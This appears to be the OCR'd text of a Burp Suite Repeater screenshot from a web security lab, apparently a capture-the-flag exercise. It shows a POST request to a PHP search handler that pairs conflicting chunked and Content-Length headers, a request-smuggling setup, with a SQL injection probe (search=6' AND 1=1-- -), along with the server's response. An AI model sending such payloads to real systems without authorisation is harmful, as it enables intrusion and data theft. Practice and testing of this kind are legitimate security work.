 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × +
Send Cancel < > Target: http://83.136.251.211:51066 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Controllers/Handlers/SearchHandler.php HTTP/1.1 \r \n
2 Host: 83.136.251.211:51066 \r \n
3 Transfer-Encoding: chunked \r \n
4 Content-Length: 32 \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 \r \n
7 15 \r \n
8 search=6' AND 1=1-- - \r \n
9 0 \r \n
10 \r \n
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 May 2024 10:21:32 GMT
3 Server: Apache
4 Content-Length: 44
5 Content-Type: text/html; charset=UTF-8
6
7 <div class='results'>
No post id found.
</div>
? Search 0 highlights
Inspector
Selection 21 (0x15)
Selected text
search=6' AND 1=1-- -
Decoded from: URL encoding
search=6' AND 1=1-- -
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 4
Response headers 4
Inspector
Notes
Done 176 bytes | 1,034 millis
Event log (9) All issues Memory: 142.1MB